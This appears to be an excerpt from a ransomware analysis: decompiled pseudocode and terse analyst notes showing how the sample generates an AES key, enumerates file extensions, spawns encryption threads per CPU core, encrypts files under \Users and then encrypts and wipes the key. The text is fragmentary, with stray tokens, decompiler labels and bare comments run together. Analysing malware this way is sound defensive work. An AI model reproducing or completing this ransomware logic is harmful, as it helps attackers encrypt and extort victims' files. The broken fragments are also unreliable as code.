 int64_t pbBuffer = alloc_heap(_32);
int64_t hProvider;
rcCryptAquireContextA(&hProvider, 0, 0, 1, 0xf0000000);
rcCryptGenRandom(hProvider, _32, pbBuffer);
return pbBuffer;
key
generate_aes_key();
file_extensions_list = get_file_exts();
resolve_naso_ext();
get_cond_var();
ahThreads = new_thread_encryption_loop();
void s;
__builtin_memset(&s, 0, 0x208);
char* pBuff = W_rcGetWindowsDirectoryA();
love_her_string_decrypt(&Users\\, 9);
char* path = sub_7ff7b3e33b90(pBuff, &Users\\);
char* buffer_for_path_conversion = alloc_heap(get_sizeof(path) * 2 + 2);
sub_7ff7b3e33a30(path, buffer_for_path_conversion, get_sizeof(path));
rcRtlFreeHeap(path);
sub_7ff7b3e38960(buffer_for_path_conversion);
switch = 0;
rcWaitForMultipleObjects(lpSysinfo, ahThreads, 1, 0xffffffff);
enc_aes_key = transform_aes_key();
rcRtlFreeHeap(ahThreads);
rcRtlZeroMem(aes_key, 32);
rcRtlFreeHeap(aes_key);
rcRtlFreeHeap(buffer_for_path_conversion);
int64_t result = W_rcRtlDeleteCriticalSection();
__security_check_cookie(rax_1 ^ &var_268);
return result;
GetSysInfo();
int64_t result = alloc_heap(lpSysinfo << 4);
determine thread count by CPU cores from SYSTEM_INFO
for (int32_t i = 0; i < lpSysinfo << 1; i += 1)
*(uint64_t*)(result + ((int64_t)i << 3)) =
rcCreateThread(0, 0, main_operation_loop, 0, 0, 0);
file & encryption ops
only enc whats under \Users
encrypt & encode the used AES key